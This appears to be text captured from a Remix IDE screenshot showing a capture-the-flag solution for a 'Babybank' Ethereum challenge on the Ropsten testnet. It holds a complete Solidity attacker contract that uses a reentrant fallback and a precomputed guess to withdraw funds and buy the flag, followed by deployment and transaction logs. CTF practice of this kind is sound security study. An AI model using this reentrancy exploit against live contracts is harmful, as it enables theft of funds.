 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x1Ef...8B1b4 (3.0913895
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
attacker - browser/artifacts/Unt
Deploy
PUBLISH TO IPFS
OR
At Address
Load contract from Address
Transactions recorded 8
Deployed Contracts
ABCC AT 0XC4B...A0433 (BLOCKCHAIN)
ATTACKER AT 0XE54...EBACC (BLOCKCHAIN)
exploit
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.4.24;
2
3 interface BabybankInterface {
4 function withdraw(uint256 amount) external;
5 function profit() external;
6 function guess(uint256 number) external;
7 function transfer(address to, uint256 amount) external;
8 function payforflag(string md5ofteamtoken, string b64email) external;
9 }
10
11 contract attacker {
12
13 BabybankInterface constant private target = BabybankInterface(0x93466d15A8706264Aa70edBCb69B7e13394D049f);
14
15 uint private flag = 0;
16
17 function exploit() public payable {
18 target.profit();
19 target.guess(0x0000000000002f13bfb32a59389ca77789785b1a2d36c26321852e813491a1ca);
20 target.withdraw(2);
21 target.payforflag("king", "king");
22 }
23
24 function() external payable {
25 require (flag == 0);
26 flag = 1;
27 target.withdraw(2);
28 }
29 }
ContractDefinition attacker
0
listen on network
Search with transaction hash or addr...
creation of attacker pending...
https://ropsten.etherscan.io/tx/0xcbd4099e794ccf44156dc68fc211412437a8b8202b6edb7c2c88643adc8a3e51
[block:8990252 txIndex:10] from: 0x1Ef...8B1b4 to: attacker.(constructor) value: 0 wei data: 0x608...60029 logs: 0 hash: 0xcbd...a3e51
transact to attacker.exploit pending ...
https://ropsten.etherscan.io/tx/0xbec2dfd82fdf6e3713196ff87be8ef43e10b99a11d68e266b60cf5a044dc1cef
[block:8990260 txIndex:2] from: 0x1Ef...8B1b4 to: attacker.exploit() 0xE54...ebAcc value: 0 wei data: 0x63d...9b770 logs: 1 hash: 0xbec...c1cef